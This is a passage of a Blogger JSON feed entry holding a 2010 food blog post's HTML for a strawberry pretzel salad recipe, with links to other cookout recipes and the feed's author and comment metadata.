src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqVgXq3wJMjGfY5I3RFBRhPBsfH3qSisCshu2DsbmtoC5fiBYhC3kbOMAu62CkkPo1XuaEPvAL7fuP1npOXU20LqDi27Ik8lXT-BTBar0p4LbvU2YKje_DKF5Lq7615_TlSofinn8U9w\/s320\/Strawberry+Pretzel+Salad.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqVgXq3wJMjGfY5I3RFBRhPBsfH3qSisCshu2DsbmtoC5fiBYhC3kbOMAu62CkkPo1XuaEPvAL7fuP1npOXU20LqDi27Ik8lXT-BTBar0p4LbvU2YKje_DKF5Lq7615_TlSofinn8U9w\/s1600\/Strawberry+Pretzel+Salad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EIngredients\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E2 cups crushed preztels\u003Cbr \/\u003E\n1\/2 cup melted butter\u003Cbr \/\u003E\n3 tablespoons, plus 1\/2 cup sugar\u003Cbr \/\u003E\n1 (8oz) package of low fat cream cheese\u003Cbr \/\u003E\n1 (8oz) tub of light Cool Whip\u003Cbr \/\u003E\n2 (3oz) pkgs of strawberry sugar free jello\u003Cbr \/\u003E\nBoiling water\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EDirections\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EPreheat oven to 400 degrees.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the crust, mix pretzels, butter and 3 tablespoons of sugar. Press mixture into a 13X9-inch pan and bake for 7-9 minutes. Set aside and allow to cool.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn a mixing bowl, beat together room tempertaure cream cheese and 1\/2 cup sugar. Fold in thawed Cool Whip\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Eand spread over the cooled crust.. Refridgerate until well chilled.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn a small bowl, disolve gelatin in boiling water and allow to cool slightly and then pour over cream cheese\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Emixture. Refridgerate until serving time.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ci\u003EOn standby:\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/smoked-adobo-chicken-tacos-with-mango-salsa-138749\"\u003ESmoked Adobo Chicke Tacos with Mango Salsa\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/2010\/06\/18\/burger-topping-recipes\/\"\u003EJazzed up burger toppings\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.epicurious.com\/articlesguides\/holidays\/grilling\/cookoutclassicsdrinks\/recipes\/food\/views\/Peach-Basil-Iced-Tea-200604\"\u003EPeach Basil Iced Tea\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/215575397817857648\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2010\/07\/on-barbi.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/215575397817857648"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/215575397817857648"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2010\/07\/on-barbi.html","title":"On the Barbie"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUqteT8NacsL374ZO1J08NnulLCUOAXB5o1QEUCE1wqVQjKTn8O26mo-qCGz0Se5PDLqUAVOnqb7SHFkFKaII9zdit8vaEiVw9OlbZhGHa7dfJXV51MOsXTA1tQi4fxQ0z6MJ78DGodQ\/s72-c\/100143125_456X342.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});